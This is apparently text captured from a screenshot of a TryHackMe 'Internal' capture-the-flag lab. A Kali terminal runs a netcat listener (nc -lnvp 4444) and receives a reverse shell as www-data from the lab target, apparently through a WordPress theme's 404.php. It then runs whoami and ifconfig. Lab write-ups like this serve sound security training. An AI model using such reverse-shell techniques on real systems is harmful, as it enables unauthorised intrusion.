 internal.thm/blog/wp-content/themes/twentyseventeen/404.php
kali@kali: ~/internal
File Actions Edit View Help
vpn × reverse × kali@kali: ~/internal × kali@kali: ~/internal × kali@kali: ~/internal ×
┌──(kali㉿kali)-[~/internal]
└─$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.13.48.23] from (UNKNOWN) [10.10.226.137] 53946
Linux internal 4.15.0-112-generic #113-Ubuntu SMP Thu Jul 9 23:41:39 UTC 2020 x86_64 x86_64
x86_64 GNU/Linux
00:52:24 up 8 min, 0 users, load average: 0.00, 0.08, 0.08
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
www-data
$ ifconfig
docker0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 172.17.0.1 netmask 255.255.0.0 broadcast 172.17.255.255
inet6 fe80::42:47ff:fedf:5054 prefixlen 64 scopeid 0×20<link>
ether 02:42:47:df:50:54 txqueuelen 0 (Ethernet)
RX packets 8 bytes 420 (420.0 B)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 16 bytes 1184 (1.1 KB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 9001
inet 10.10.226.137 netmask 255.255.0.0 broadcast 10.10.255.255
inet6 fe80::c6:8aff:fe0f:9b21 prefixlen 64 scopeid 0×20<link>
ether 02:c6:8a:0f:9b:21 txqueuelen 1000 (Ethernet)
Firefox
tryhackme
Recent activity